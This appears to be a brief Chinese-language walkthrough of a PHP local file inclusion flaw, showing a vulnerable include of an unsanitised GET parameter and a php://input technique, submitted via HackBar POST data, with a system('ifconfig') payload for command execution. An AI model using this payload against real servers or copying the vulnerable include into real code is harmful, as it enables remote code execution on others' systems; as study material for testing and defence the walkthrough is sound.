 文件中存在包含漏洞的代码
<?php @include($_GET["file"])?>
使用php://input，将执行代码通过Firefox 的hackbar 在POST
data中提交
<?php system('ifconfig');?>